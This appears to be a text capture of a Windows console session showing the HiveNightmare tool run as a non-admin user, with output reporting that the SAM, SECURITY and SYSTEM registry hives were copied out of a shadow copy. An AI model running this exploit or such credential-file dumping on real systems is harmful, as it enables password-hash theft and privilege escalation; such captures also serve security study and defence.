 C:\Users\Public>HiveNightmare.exe
HiveNightmare v0.6 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Success: SAM hive from 2022-01-21 written out to current working directory as SAM-2022-01-21
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
Success: SECURITY hive from 2022-01-21 written out to current working directory as SECURITY-2022-01-21
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
Success: SYSTEM hive from 2022-01-21 written out to current working directory as SYSTEM-2022-01-21
Assuming no errors above, you should be able to find hive dump files in current working directory.